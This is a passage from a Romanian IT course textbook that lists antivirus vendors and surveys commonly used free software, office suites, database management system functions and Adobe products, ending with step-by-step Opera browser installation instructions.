a fost eliminat, trebuie să instalaţi un anti-spyware de încredere.
Vă recomandăm să utilizaţi aceste programe care sunt capabile să elimine fiecare virus din
sistemul PC-ului infectat: Reimage, Plumbytes Anti-Malware. Atenţie la faptul că uneori chiar
şi cel mai reputabil anti-spyware poate eşua în a vă ajuta să eliminaţi virusul, deoarece hackerii
continuă şi îşi actualizeze ameninţările. Este posibil ca dezvoltatorii de anti-spyware să nu
observe la timp aceste modificări, deci anti-spywareul creat de ei poate eşua în a descoperi toate
fişierele infectate. Dacă aveţi de a face chiar acum cu aşa ceva, nu e nicio problemă. În acest caz,
ar trebui să vă adresați la un inginer software IT.
O parte din aceste produse conțin pe lângă protecția antivirus și alte module precum
antispam, firewall, control parental și lista poate continua.
Ad-Aware Free Antivirus+/Ad-Aware Personal Security/Ad-Aware Pro Security/Ad-Aware
Total Security, dezvoltate de Lavasoft (Germania)
AhnLab V3 Internet Security, dezvoltat de AhnLab (Coreea de Sud)
Avast Antivirus/Avast Internet Security/Avast Premier/Avast Pro Antivirus, dezvoltate
de Avast (Cehia)
Avetix Pro, dezvoltat de Avetix (Italia)
AVG Antivirus/AVG PC TuneUp/AVG Internet Security, dezvoltate de AVG Tehnologies
(Cehia)
Avira Antivirus/Avira Internet Security, dezvoltate de Avira (Germania)
BitDefender Antivirus Plus/BitDefender Internet Security/BitDefender Total Security,
dezvoltate de Bitdefender (Ro)
BullGuard Antivirus/BullGuard Internet Security, dezvoltate de BullGuard (UK)
CA Anti-Virus, dezvoltat de CA Technologies (SUA)
ClamWin, dezvoltat de ClamWin (Australia)
Profesor: ANDRIAN DASCAL
116
Comodo Antivirus/Comodo Antivirus Advanced/Comodo Internet Security, dezvoltate
de Comodo Group (SUA)
Dr.Web Antivirus/Dr.Web Security Space, dezvoltate de Dr. Web (Rusia)
ESET NOD 32 Antivirus/ESET Smart Security, dezvoltate de ESET (Slovacia)
FortiClient PC, dezvoltat de FortiClient
F-Prot Antivirus, dezvoltat de FRISK Software International (Islanda)
F-Secure Antivirus/F-Secure Internet Security, dezvoltate de F-Secure (Finlanda)
G Data Antivirus, dezvoltat de G Data Software (Germania)
Immunet, dezvoltat de Cisco Sistems (SUA)
Kaspersky Anti-Virus/Kaspersky Internet Security, dezvoltate de Kaspersky Lab (Rusia)
McAfee Antivirus/McAfee Internet Security, dezvoltate de McAfee [Intel Security] (SUA)
Microsoft Security Essentials, dezvoltat de Microsoft (SUA)
Norman Antivirus, dezvoltat de Norman Safeground
Norton AntiVirus/Norton Antivirus Security, dezvoltate de Symantec (SUA)
nProtect Antivirus, dezvoltat de INCA Internet
OutPost AntiVirus Pro/OutPost Security Suite, dezvoltate de Agnitum (Rusia)
Panda Antivirus Pro/Panda Internet Antivirus, dezvoltate de Panda Security (Spania)
PC Tools Internet Security, dezvoltat de PC Tools
PSafe Total, dezvoltat de PSafe, (Brazilia)
Qihoo 360 Total Security, dezvoltat de Qihoo 360 (China)
Rising Antivirus, dezvoltat de Rising AntiVirus (China)
SecureAnywhere AntiVirus/ SecureAnywhere Internet Security Plus, dezvoltate
de Webroot (SUA)
Sophos Antivirus/Sophos EndUser Protection, dezvoltate de Sophos (UK)
Trend Micro Antivirus+ Security, Trend Micro Internet Security, Trend Micro Maximum
Security, Trend Micro Premium Security, Trend Micro Antivirus for Mac, dezvoltate
de Trend Micro (Japonia)
UnThreat Internet Security, dezvoltat de Scandium Security (Cipru)
Vba32 Antivirus, dezvoltat de VirusBlokAda (Belarus)
Vipre Antivirus/Vipre Internet Security, dezvoltate de Sunbelt Software (SUA)
VirusBarrier, dezvoltat de Intego (Franța)
VirusBuster, dezvoltat de VirusBuster
Windows Live OneCare, dezvoltat de Microsoft (SUA)
Zemana Antilogger and Antimalware, dezvoltat de Zemana (Turcia)
Profesor: ANDRIAN DASCAL
117
12. Instalarea aplicaților frecvent utilizate. Pachete de
programe
frecvent utilizate.
Obiective:
1. Specificarea pachetelor de programe frecvent utilizate;
2. Însușirea procedurilor de instalare, dezinstalare, administrare, actualizare și configurare a
aplicațiilor frecvent utilizate;
12.1 Programe frecvent utilizate pe un PC.
Toate programele din aceasta lista sunt considerate cele mai bune din categoria lor, se pot
descarca gratis și nu au limite de folosire. Va voi prezenta mai multe alternative pentru fiecare
categorie, apoi alegeți care software se potrivește mai bine cerințelor voastre. Ca să descarcați
programele trebuie să căutați pe site-ul oficial de unde puteți descărca programul dorit.
Antivirus
Comodo Internet Security: este o suită de securitate compusă dintr-un antivirus, firewall si
un instrument de protectie a datelor si a identitatii. Are nevoie de putine resurse de calculator,
deci este potrivit si pentru calculatoare mai vechi. Motorul de scanare este rapid si puternic,
iar actualizarile sunt foarte frecvente. Pentru cine doreste o protectie totala si in timp real a
calculatorului este programul ideal. Se poate folosi si in scopuri comerciale, nu doar
personale.
AVAST! Home Edition Free: este un antivirus gratuit doar pentru uz personal, ofera
protectie in timp real si actualizarile sunt foarte frecvente. In ultimele versiuni Avast! ofera si
unele optiuni pentru imbunatatirea prestatiilor sistemului de operare.
Avira Free: si acest antivirus este gratuit doar pentru uz personal. Actualizat foarte des, nu
ingreuneaza deloc calculatorul in timpul scanarilor. Este foarte simplu de instalat si de
configurat. Din pacate versiunea free are cateva optiuni lipsa fata de versiunea platita, nu are
firewall si nici optiuni avansate.
Browser internet
Firefox: este un browser gratuit foarte bun, open source, foarte rapid si care se poate
personaliza cu multe skins si extensii puse la dispozitie gratuit de o mare comunitate de
voluntari. In ultimul timp a devenit tot mai folosit, devenind astfel al treilea browser ca si
popularitate fiind folosit de circa 25% de utilizatori in toata lumea.
Google Chrome: este un browser creat de catre Google si ca aproape tot ce a creat Google
pana acum este sinonim de calitate. De curand Chrome a adaugat posibilitatea personalizarii
cu suplimente (add-on), dar numarul lor este net inferior a celor puse la dispozitie de Firefox.
Din octombrie 2013 este browser-ul cel mai folosit din lume.
Opera: este browser-ul cel mai rapid. Are un numar mai mic de utilizatori decat Chrome sau
Firefox, dar nu are nimic de invidiat concurentilor sai si este intodeauna in prima linie in ceea
ce priveste tehnologia. Este browserul care a inventat (si inca inventeaza) cel mai mult, apoi
toate ideile noi sunt copiate de catre celelalte browsere dupa cateva saptamani.
Player video
Daum PotPlayer: este urmasul player-ului KMPlayer, autorul dupa ce a cedat drepturile de
autor celor de la PandoraTV, a creat Daum PotPlayer, un player video gratuit foarte
asemenator lui KMPlayer si cu optiuni aproape identice. Este actualizat foarte frecvent, nu
instaleaza adware si nu contine publicitate. PotPlayer este capabil sa ruleze un mare numar
de formate video (de exemplu: DVD, AVI, MKV, WMV, QuickTime), iar codec-urile sunt
Profesor: ANDRIAN DASCAL
118
incorporate in software, astfel nu trebuie sa cautati si sa instalati alte codec-uri care pot crea
probleme sistemului operativ. Permite sincronizarea audio/video in timp real, astfel daca
aveti un video cu audio in intarziere sau anticipat puteti sa rezolvati problema cu doar cateva
click-uri.
VLC media player (VideoLAN): player open source, ca si PotPlayer nu are nevoie de
codecuri, acestea fiind integrate in program. Suporta aproape toate formatele video (DVD,
DIVX, XVID, AVI, MKV, MPEG-4, etc.) si foarte multe formate de titrari (srt, vobsub,
subrip, ssa, etc.). Cu VLC se poate vizona si fisiere video partiale, adica cele care inca nu
sunt descarcate in totalitate. Aceasta optiune este foarte utila daca doriti sa vedeti ce
descarcati cu eMule sau uTorrent, fara sa mai asteptati terminarea descarcarii.
MediaPlayerClassic Home Cinema (MPC-HC): este un player video gratuit si open source,
disponibil in versiune instalabila si portable (nu trebuie instalat pe calculator). Si acest
software are codec-urile incorporate si este unul dintre cele mai bune playere compatibile cu
fisierele video in format MKV (incluse fisierele video in 720p si 1080p, bineinteles daca
hardware-ul va permite). O caracteristica foarte interesanta este aceea ca va permite sa
sincronizati titrarea in timp real, functia SubResync este excelenta.
Player Audio
Foobar 2000: este unul dintre cele mai bune playere audio pentru Windows. Interfata
grafica
nu este una dintre cele mai reusite, dar suporta aproape orice format audio (inclus FLAC,
APE, MPC, OGG, etc.) fara sa trebuiasca sa descarcati vreun plug-in sau codec. Daca aveti
un album de muzica la care nu aveti titlurile la melodii, Foobar2000 se poate conecta in mod
automat la database-ul de la FreeDB si redenumeste melodiile cu titlul corect. Suporta si
fisiere CUE cu track unic.
AIMP: este playerul audio care combina cele mai bune functii de la Foobar2000 si
WinAmp.
Si AIMP este compatibil cu aproape orice format audio (printre care: MP3, OGG, WMA,
AAC, WAV, APE, AC3, FLAC, etc.), suporta formatul CUE cu track unic si playlist in
diferite formate, incepand cu cel mai popular, formatul M3U.
Winamp: playerul audio cel mai faimos din toate timpurile. Este foarte bogat in skins,
interfete grafice frumoase si plug-in cu care puteti personaliza playerul in functie de nevoile
voastre. Din pacate din 21 Decembrie 2013 este abandonat, dar functioneaza perfect.
Arhivare/dezarhivare fisiere
7zip: program open source, de mici dimensiuni, este foarte usor de folosit si permite
comprimarea sau decomprimarea unui numar mare de formate. Poate decomprima formatele
7Z, ZIP, GZIP, BZIP2, TAR, RAR, CAB, ISO, ARJ, LZH, CHM, Z, CPIO, RPM, DEB,
NSIS si poate comprima in formatele 7Z, ZIP, GZIP, BZIP2, TAR.
Bandizip: este gratuit, simplu de folosit, dar mai ales rapid atunci cand arhiveaza sau
dezarhiveaza un fisier. Ca si 7zip, Bandizip suporta un numar mare atunci cand trebuie sa
decomprime un fisier, de exemplu poate decomprima formatele RAR(part1.rar, r01), ACE,
ALZ, APK, ARJ, BH, BZ, BZ2, CAB, EGG, GZ, J2J, JAR, IMG, IPA, ISO, LHA, LZH,
LZMA, PMA, TBZ, TBZ2, TGZ, TLZ, TXZ, UDF, WAR, WIM, XZ, si Z. Cand il folositi
pentru comprimarea unui fisier suporta urmatoarele formate: Zip(z01), ZipX(zx01), TAR,
TGZ, 7Z(7z.001) si EXE(e01).
PeaZip: este unul dintre cele mai bune programe de arhivare/dezarhivare gratis. Poate
decomprima aproape toate formatele cunoscute si permite comprimarea in numeroase
formate, printre care 7Z, ARC, BZ2, GZ, PAQ/LPAQ, PEA, QUAD/BALZ, TAR, UPX,
ZIP. Programul este capabil sa cripteze fisierele comprimate in formatul .PEA cu diferiti
algoritmi de criptare (cu acest format trebuie sa adaugati o parola atunci cand creati o
arhiva).
Profesor: ANDRIAN DASCAL
119
Descărcare muzică și filme
Songr: daca aveti nevoie de un program de descarcat muzica, cel mai recomandat este
Songr.
Gratuit, rapid si usor de folosit, cu Songr puteti sa descarcati muzica gratis de pe unele siteuri
de muzica, precum Audiodump, BeeMp3, DilanDau, 4Shared, GoEar, Mp3Realm, Mpeg-
Search, PostoPleer, SocBay, Soso, Tangoo, TinySong, Wrzuta si YouTube.
μTorrent: este cel mai cunoscut si mai folosit client BitTorrent. Cu μTorrent puteti sa
descacati muzica, filme, jocuri, programe si orice alt tip de fisiere, tot ce trebuie sa faceti este
sa accesati site-urile care gazduiesc fisiere .torrent sau magnet link, precum Demonoid, The
Pirate Bay, KickAss, IsoHunt, etc.
Ares: este un client P2P, care permite sa descarcati filme, muzica, programe, jocuri si
imagini. Interfata grafica este foarte intuitiva si simpla, astfel programul este foarte usor de
folosit.
Inscriptionare CD/DVD/Blu-Ray
CDBurnerXP: este unul dintre cele mai bune programe de inscriptionare CD-uri, DVD-uri
si
Blu-Ray. Interfata grafica este foarte intuitiva si pune la dispozitie un numar mare de functii
si optiuni, potrivit pentru toti utilizatorii, incepatori sau experti. Se poate folosi si in scopuri
comerciale (birou, magazin, etc.), nu doar pe calculatorul de acasa.
ImgBurn: este un program de facut CD, DVD si Blu-ray, foarte usor de folosit si care
consuma foarte putine resurse hardware, deci este foarte indicat pentru calculatoarele mai
vechi.
Ashampoo Burning Studio Free: este un alt program bun de scris CD-uri, DVD-uri si Blu-
Ray. Interfata grafica este simpla si intuitiva, cu toate functiile usor accesibile.
Modificare poze
GIMP: este un program gratuit si open source care va permite sa modificati pozele vostre
sau
sa creati imagini noi pornind de la zero. Este rapid, eficient, cu multe optiuni utile si pune la
dispozitie foarte multe filtre de calitate. Din cauza numeroaselor functii, GIMP nu este prea
intuitiv la inceput, dar daca invatati sa il folositi sigur va deveni programul vostru preferat.
Photofiltre Free: caracteristica principala, care iese in evidenta imediat dupa ce incepeti sa
il
folositi, este prezenta unui numar foarte mare de filtre si efecte. Este foarte intuitiv si usor de
folosit, iar consumul de resurse este foarte redus. Este programul ideal pentru incepatori, in
plus exista si in versiune portable, astfel nu deranjati sistemul de operare cu o noua instalare.
Photo Pos Pro: in trecut era un program contra cost, dar de putin timp a devenit gratuit.
Punand la dispozitie un numar mare de efecte speciale si filtre, Photo Pos Pro este unul dintre
cele mai bune programe de modificat poze gratis. Instrumentele puse la dispozitie sunt
numeroase si de calitate: cu Photo Pos Pro puteti sa corectati culorile, sa eliminati efectul
―ochilor rosi‖, sa decupati, sa rotiti sau sa redimensionati pozele si multe altele. Merita
incercat.
Stocare fisiere online
Google Drive: pune la dispozitie 15 GB de spatiu gratuit (impartit cu GMail si alte servicii
Google). Google Drive se poate folosi online, cu ajutorul unui browser, fara sa instalati nimic
pe calculator sau cu ajutorul unei aplicatii, disponibila pentru Windows, Mac si Android.
Mega: ofera 50 GB de spatiu gratuit si se concentreaza asupra intimitatii utilizatorilor si a
fisierelor stocate. Toate fisierele sunt criptate pe calculator inainte de a fi stocate online si
cand doriti sa le descarcati, vor fi decriptate doar dupa ce au fost descarcate pe computer.
OneDrive: este un serviciu de stocare online care apartine companiei Microsoft. Se
integreaza perfect cu alte aplicatii Microsoft, cum ar fi Outlook si Office, ofera 15 GB de
spatiu gratuit, dar din punct de vedere a intimitatii nu este maximum, din moment ce isi
rezerva dreptul de a accesa fisierele incarcate si eventual sa le stearga daca nu sunt in
conformitate cu regulile lor.
Profesor: ANDRIAN DASCAL
120
Backup
Paragon Backup & Recovery Free: este compatibil cu orice versiune Windows, inclusiv 8.1,
permite backup-ul incremental si se poate executa de pe un CD au FlashDrive. Nu este foarte
rapid la crearea imaginii partitiei, dar este foarte rapid la restaurarea acesteia.
AOMEI Backupper Standard: este un program gratuit, capabil sa faca un backup de a
partitiilor sau a intregului HDD. Interfata grafica este foarte clara si intuitiva, cu toate
functiile usor accesibile. Se pot face backup-uri incrementale si diferentiale, se poate alege
daca doriti sau nu sa comprimati imaginea backup-ului sau sa sa impartiti imaginea in mai
multe parti. In plus, permite si crearea unui CD/DVD bootabil sau Flashdrive cu imaginea
backup, astfel puteti sa restaurati imaginea in cazul in care Windows nu mai porneste.
Macrium Reflect Free: chiar daca exista o versiune superioara contra cost, cu unele optiuni
in
plus, Macrium Reflect Free este un bun program de backup gratuit, simplu de folosit, cu
multe functii utile, care permite sa creati o imagine de backup a unei partitii direct pe DVD.
Alte programe gratuite:
Nitro PDF Reader: este un program gratuit care permite sa deschideti fisierele PDF.
DriverPack Solution: este un program de cautare, instalare si actualizare a driverelor.
Xmedia Recode: este unul dintre cele mai bune programe de conversie video, disponibil si
in
versiune portable. Pune la dispozitie numeroase profile predefinite pentru diferite dispozitive,
cum ar fi Playstation 3, Xbox 360, iPhone, Blackberry, etc. In plus, Xmedia Recode permite
si sa taiati parti dintr-un video.
PC INSPECTOR File Recovery: este un program gratuit cu care puteti sa recuperati datele
sterse de pe HDD. Puteti sa recuperati date si de pe HDD formatate in mod rapid. Alte
programe de recuperat date sterse de pe HDD.
PC INSPECTOR Smart Recovery: acest program va permite sa recuperati datele sterse de
pe cardurile de memorie (Flash Card, Smart Media, SONY Memory Stick, Micro Drive,
Multimedia Card, Secure Digital Card si multe alte carduri). Reuseste sa recupereze poze,
video, documente si multe alte fisiere sterse in diferite formate.
12.2 Pachetul Libre Office/ Open Office/ MS Office. SGBD.
Pachete gratuite
LibreOffice: este o suita de programe de birou bazata pe codul de la Open Office compusa
dintr-un procesor de text (Writer), o foaie de calcul (Calc), un program de grafica vectoriala
(Draw), unul pentru formule matematice (Math), unul de prezentari (Impress) si un database
(Base). Perfect compatibil cu Microsoft Office, LibreOffice este gratuit si pentru scopuri
comerciale, deci se poate folosi la birou, magzin, etc. In acest moment este cea mai buna
alternativa gratuita la Microsoft Office.
Apache OpenOffice: a fost prima suita de programe de birou gratuita in stil Microsoft
Office. Contine toate acele aplicatii considerate importante intr-un pachet de software pentru
birou: un Word Processor, o foaie de calcul, un database, un software pentru prezentari, un
editor de diagrame si un program pentru formule matematice. Si acesta suita se poate folosi
gratuit si in scopuri comerciale nu doar personale.
SoftMaker FreeOffice: este o alta suita office gratuita, compusa dintr-un procesor de text, o
aplicatie de calcul tabelar si un program de prezentare grafica. Ca sa descarcati trebuie sa va
inregistrati cu un email valabil unde veti primi codul cu care puteti sa deblocati programul.
Pachetul care trebuie descarcat si instalat este de dimensiuni mult mai mici decat LibreOffice
sau Apache OpenOffice si este foarte inidicat pentru calculatoarele mai vechi, consumul de
resurse fiind minim.
Profesor: ANDRIAN DASCAL
121
Microsoft Office sau MS Office este o suită de programe de birou create de firma Microsoft
Corporation, care sunt însoțite și de o aplicație specială suprapusă lor pentru accesarea unitară
simplă.
Aplicațiile de birou incluse în MS Office:
Microsoft Word (procesor de text) - este cel mai raspandit procesor de texte folosit la ora
actuala in lume. Se poate utiliza pentru a scrie scrisori, propuneri de afaceri, anunturi
publicitare, rapoarte de activitate, brosuri, rapoarte periodice, articole sau chiar pagini de
web, toate acestea putandu-se combina cu date de calcul, tabele si grafice din Excel,
ilustratii din Power Point sau adrese din Access.
Microsoft Excel (analiză de business și calcul tabelar) - cu acest program se pot realiza
cu usurinta calcule tabelare, de la cele mai simple pana la cele mai complexe; cu datele
introduse se pot genera grafice cu o larga varietate de formate; datele pot fi sortate,
filtrate, etc.
Microsoft PowerPoint (program pentru prezentări grafice) - ajuta la realizarea
prezentarilor de diapozitive, obiecte transparente suprapuse si prezentari pe ecranul
calculatorului. Programul Power Point are facilitati pentru realizarea unor prezentari
dinamice, in care pot fi incluse imagini (diapozitive de 35 mm sau imagini pe monitor),
note pentru sustinerea prezentarii si programe.
Microsoft Access (program pentru baze de date) - este un program pentru baze de date
relationale care permite introducerea, vizualizarea, modificarea, stergerea si extragerea
rapoartelor. Acest program poate fi util, de exemplu, pentru salvarea listelor postale
precum si pentru stocarea unor informatii, cum ar fi numere extrase la loterie, adrese de
internet sau numere de serie ale unor carti de credit [7].
Microsoft Outlook (agendă și client de poștă electronică) - combina facilitatile unei
agende de intalniri cu cele ale unui calendar si ale unei liste de prioritati; toate acestea pe
un singur ecran. Administrand timpul cu ajutorul acestui program, se poate planifica
proiectele si gestiona optim timpul, profitand de fiecare secunda, eliminand timpii morti.
Microsoft Frontpage (editor vizual de pagini web) - este util pentru editarea paginilor de
web cu o mai mare finete a detaliilor si cu un control mai mare fata de oricare dintre
programele Microsoft.
Microsoft Photo Editor (editor fotografic) - retuseaza, modifica sau editeaza imagini
grafice, de genul fotografiilor digitale sau a imaginilor grafice destinate paginilor de web.
Microsoft Publisher (editor anunțuri): utilizand acest program se poate proiecta rapoarte,
periodice, meniuri, brosuri, pliante, inscriptii, etc. usor si repede. Se pot realiza, de
asemenea, pagini interesante de grafica publicitara.
Bineînțeles există și oferte (pachete) de la Microsoft care cuprind numai o parte din aceste
programe.
Sistemele de gestiune a bazelor de date (în engleză: "database management system"), abreviat
SGBD, reprezintă totalitatea programelor utilizate pentru crearea, interogarea și întreținerea unei
baze de date. Include două categorii de module: module care sunt comune cu cele ale sistemelor
de operare ale calculatoarelor și module cu funcții specifice bazei de date. Subsistemele monitor
conțin programele de control al perifericelor și sistemul de gestiune a fișierelor. Subsistemele
externe sunt alcătuite din procesorul de definiție și programul de administrare. Alături de acestea
există programe de descriere a bazei de date și cereri de prelucrare. Între utilizator și sistem
există două interfețe: definirea bazei de date și utilizarea bazei de date. Definirea unei baze de
date se execută sub controlul procesorului de definiție (PD), capabil să prelucreze programe de
descriere, formulate folosind limbaje specializate cunoscute sub denumirea de limbaje de
definiție a datelor (LDD).
Profesor: ANDRIAN DASCAL
122
Funcţiile sistemelor de gestiune a bazelor de date
1. Stocarea, regăsirea şi reactualizarea datelor.
Este funcţia fundamentală a unui sistem de gestiune a bazelor de date. Sistemul trebuie să
ascundă faţă de utilizatori detaliile privind implementarea fizică internă.
2. Asigurarea unui catalog accesibil utilizatorului
Catalogul sistemului conţine date despre scheme, utilizatori, aplicaţii. Acesta trebuie să
stocheze:
- denumirile, tipurile şi dimensiunile articolelor de date;
- denumirile relaţiilor;
- constrângerile de integritate asupra datelor;
- numele utilizatorilor autorizaţi care au acces la date;
- schemele externe, conceptuale, interne precum şi transpunerile lor;
- statistica utilizării (de exemplu: frecvenţa tranzacţiilor, contorizarea numărului de
accesări ale obiectelor din baza de date).
Utilizarea unui astfel de catalog de sistem asigură o serie de avantaje care sunt prezentate
în continuare:
- contribuie la controlul datelor ca resurse;
- se poate defini în sensul datelor;
- simplifică comunicarea;
- identifică utilizatorii;
- identifică cu uşurinţă redundanţa şi incoerenţa;
- înregistrează modificările din baza de date;
- impactul unei modificări poate fi determinat înainte de implementare;
- îmbunătăţeşte securitatea;
- îmbunătăţeşte integritatea;
- monitorizează operaţiile efectuate asupra bazei de date.
3. Asigurarea tranzacţiilor
Tranzacţia reprezintă un set de acţiuni prin care se accesează sau se modifică
conţinuturile bazei de date. Dacă tranzacţia eşuează (nu s-au efectuat toate modificările,
sau modificările nu s-au efectuat în toate cazurile) baza de date devine incoerentă şi, ca
urmare, trebuie avut în vedere un mecanism care să anuleze toate modificările efectuate
în cadrul tranzacţiei şi să aducă baza de date în ultima stare coerentă anterioară începerii
tranzacţiei.
4. Asigurarea serviciilor de control concurente
Sistemul de gestiune al bazei de date trebuie să garanteze că nu vor avea loc interferenţe
atunci când mai mulţi utilizatori accesează baza de date.
5. Asigurarea serviciilor de reconstituire
În cazul în care în timpul funcţionării sistemului au avut loc defecţiuni de natură
hardware sau software, acesta trebuie readus într-o stare coerentă.
6. Asigurarea serviciilor de autorizare
În cazul în care în timpul funcţionării utilizatorii încearcă intenţionat sau accidental să
acceseze date pe care nu au dreptul să le prelucreze, sistemul de gestiune al bazei de date
trebuie să intervină.
7. Asigurarea unui suport pentru comunicarea datelor
Utilizatorii trebuie să poată accesa o bază de date centralizată de la locaţii aflate la
distanţă.
8. Asigurarea serviciilor de integritate
Integritatea bazei de date se referă la corectitudinea şi coerenţa datelor stocate şi se
exprimă sub forma unor constrângeri care reprezintă regulile de coerenţă pe care baza de
date nu are voie să le încalce.
9. Asigurarea serviciilor pentru promovarea independenţei de date
Profesor: ANDRIAN DASCAL
123
Independenţa de date este obţinută printr-un mecanism de vedere sau subschemă.
Completa independenţă logică de date este dificil de obţinut. De obicei se pot adăuga
entităţi, atribute, relaţii, dar eliminarea lor nu este întotdeauna posibilă.
10. Asigurarea de servicii utilitare
Serviciile utilitare ajută la administrarea bazei de date. Câteva astfel de exemple sunt
următoarele:
- facilităţi de import;
- facilităţi de monitorizare, pentru urmărirea utilizării;
- programe de analiză statistică;
- facilităţi de reorganizare a indecşilor;
- compactarea şi realocarea spaţiului eliberat prin îndepărtarea unor înregistrări din
dispozitivele de stocare.
12.3 Programe multimedia. Pachetul Adobe.
Programe de editat poze / modificat fotografii
GIMP - Initial, GIMP a fost creat ca aplicatie pentru platforma Unix/Linux si la vremea
cand
ma jucam si eu in Linux l-am incercat cu succes, mai ales ca pe atunci era singurul disponibil
pentru acea platforma. GIMP a evoluat si el si imita destul de bine grafica Photoshop pe care
a incercat sa-l copieze. A reusit sa copieze chiar si modul de lucru si uneltele din Photoshop,
ba chiar proiectele pot fi salvate in varianta Photoshop ca sa poata fi deschise cu softul
Adobe. E un avantaj urias daca vrei sa-l ai ca program de prelucrare a pozelor acasa, in
tandem cu Photoshop-ul de la birou. Merge si pe MAC OS!
Paint.net - Este o alta clona Photoshop care iti permite lucrul cu layere, iar Paint.net pot
spune ca are o grafica si mai reusita decat Gimp. Poti modifica atributele pozei precum
luminozitatea, contrastul, nivelurile de culori in mod automat sau manual. Ai la dispozitie si
o droaie de efecte si este extrem de simplu de folosit. Toate uneltele sunt dispuse ca la
Photoshop asa ca pentru trecerea de la unul la altul nu ai nevoie de mult timp de adaptare. A
fost hiperpremiat prin 2007 cand si-a facut debutul, dar acum baietii s-au cam lasat pe
tanjeala cu update-urile. Merge doar in Windows.
IrfanView - Printre cele mai populare programe de editat poze se numara si IrfanView.
Chiar
daca a plecat de la ideea unui simplu program de vizualizare a fotografiilor, IrfanView poate
fi folosit si pentru editarea sumara a pozelor. Pe langa operatiunile banale de redimensionare
sau rotire a pozelor, aplicatia iti permite sa modifici luminozitatea, contrastul sau culorilor. In
plus, poti adauga diverse efecte si watermark-uri, la care se adauga si eliminarea efectului de
ochi-rosii. Pentru functiile mai avansate poti aplica la diverse plug-in-uri. Nu este nici pe
departe un inlocuitor pentru Photoshop, dar se poate dovedi util pentru utilizatorii ocazionali,
mai ales ca ocupa doar cativa MB pe hard-disk.
Programe de editat vide / modificat video
Final Cut Pro - Final Cut Pro este un soft de editare video foarte avansat. Chiar daca cu
lansarea noului Final Cut Pro X, cei de la Apple nu au incantat, softul ramane printre cele
mai bine vandute programe de editare. Este un soft foarte bun. Il recomand tuturor celor care
vor sa ia o decizie drastica in avansarea lor. Te va ajuta acest soft in montajul unei nunti? Te
va ajuta. Dar nu este singurul soft popular din domeniul montajului de nunta.
Sony Vegas Pro - Sony Vegas Pro este programul de editare pe care eu il prefer. Am
apreciat
ca cei de la Sony au avut grija ca la fiecare update sa aduca beneficii majore. Este un
program de editare relativ simplu. Eu il prefer pentru ca stie foarte bine sa foloseasca
resursele unei statii grafice. Il recomand tuturor celor care pun accent pe creatie si nu pe
preseturi de culoare si tranzitii.
Profesor: ANDRIAN DASCAL
124
Adobe Premiere Pro - Adobe Premiere Pro Este un program de editare foarte popular
printre
videografi de nunta din ro. Multi il prefera. Eu personal nu il folosesc. Are un design mult
mai facil decat sony vegas, dar ergonomia timpului, in viziunea mea lasa mult de dorit. In
unele actiuni este foarte greoi. Chiar daca stie sa foloseasca resursele unei statii grafice, nu il
poti compara cu sony vegas.
Sigur, orice program de editare are avantaje si dezavantaje. Marele avantaj al acestui program
de editare este ca face parte din gama adobe. Toate programele din gama se inteleg foarte bine
intre ele prin modul de import, export. Reamintim Ae si En care sunt foarte utile. Programe sunt
multe. Nu cred ca are importanta cate sunt.
Programe de editat vide / modificat video
Power MP3 Cutter Joiner - Cu Power MP3 Cutter Joiner puteți tăia sau puteți lipi fișiere în
format MP3, WAV, WMA și OGG. Puteți stabili un timp de pornire și unul de final pentru a
efectua o tăietură sau puteți deschide diverse fișiere și le puteți uni, într-unul singur.
Audacity - Audacity este un program gratuit, open-source, pentru înregistrarea și
administrarea fișierelor audio. Oferă suport pentru majoritatea formatelor audio și vă permite
să mixați, să tăiați și să filtrați materialele audio, pentru a le optimiza și a vă crea propriile
piese.
AVS Audio Tools - Cu programul AVS Audio Tools puteți converti un fișier audio, între
formate foarte diverse; puteți edita fișierul audio, puteți aplica efecte și filtre, aveți
posibilitatea să mixați mai multe piese, să eliminați zgomote, să înregistrați fișiere audio
indiferent de sursă și să inscripționați discuri audio.
Adobe Systems este, ca mărime, cea de-a doua companie din lume în domeniul de software.
Cuvântul englez adobe, înseamnă cărămidă de chirpici.
Creative Suite 6
Principalele produse software ale firmei Adobe sunt reunite într-un pachet de programe denumit
Creative Suite. În 2012 s-a ajuns la versiunea a șasea a pachetului, Creative Suite 6.
Master Collection:
Adobe Photoshop CS6 Extended
Adobe Illustrator CS6
Adobe InDesign CS6
Adobe Acrobat® X Pro
Adobe Flash® Professional CS6
Adobe Flash Builder® 4.6 Premium
Adobe Dreamweaver CS6
Adobe Fireworks® CS6
Adobe Premiere Pro CS6
Adobe After Effects CS6
Adobe Audition® CS6
Adobe SpeedGrade™ CS6
Adobe Prelude CS6
Adobe Encore® CS6
Additional components:
Adobe Bridge CS6
Mocha for After Effects CS6*
Adobe Dynamic Link
Adobe Media Encoder CS6
Profesor: ANDRIAN DASCAL
125
13. Administrarea aplicaților frecvent utilizate. Pachete
de
programe frecvent utilizate.
Obiective:
1. Specificarea pachetelor de programe frecvent utilizate;
2. Însușirea procedurilor de instalare, dezinstalare, administrare, actualizare și configurare a
aplicațiilor frecvent utilizate;
12.1 Instalare programe frecvent utilizate pe un PC.
Instalare browser Opera
Pasul 1: Deschide pagina oficiala de descarcare a browser-ului Opera aflata la adresa
http://www.opera.com/browser/download/ si apasa mai intai pe link-ul "More options ";
Pasul 2: Selecteaza optiunea "International" si apasa pe butonul "Download Opera";
Pasul 3: In fereastra de descarcare aparuta alege optiunea "Run" pentru a porni imediat
instalarea browser-ului Opera;
Pasul 4: Asteapta descarcarea programului de instalare a browser-ului Opera pe
calculatorul tau:
Pasul 5: Apoi asteapta scanarea programului de instalare a browser-ului Opera abia
descarcat pe calculatorul tau (dureaza cateva secunde);
Pasul 6: Urmeaza operatiunea de extragere a componentelor programului de instalare a
browser-ului Opera pe calculatorul tau;
Pasul 7: In fereastra initiala de instalare a browser-ului Opera apasa butonul "Options";
Pasul 8: Vei vedea sectiunea de modificare a parametrilor browser-ului Opera in care ai
optiunea de instalare in limba romana;
Pasul 9: Apasa pe lista derulanta Language - Limba si selecteaza "Romana" pentru a
continua instalarea browser-ului Opera in limba romana, apoi verifica daca esti de acord
cu "conditiile serviciului Opera". Daca totul este in regula apasa pe butonul "Accepta si
instaleaza";
Pasul 10: Pe calculatoarele cu Windows Vista sau Windows 7 apare fereastra de
verificare "User Account Control". Verifica numele programului care trebuie sa fie
"Opera web browser" si al producatorului, care trebuie sa fie "Opera Software ASA";
daca totul este in regula apasa butonul "Yes" pentru contiunarea instalarii browser-ului
Opera pe calculatorul tau;
Pasul 11: Asteapta terminarea operatiunii de instalare a browser-ului Opera pe
calculatorul tau (dureaza cateva secunde);
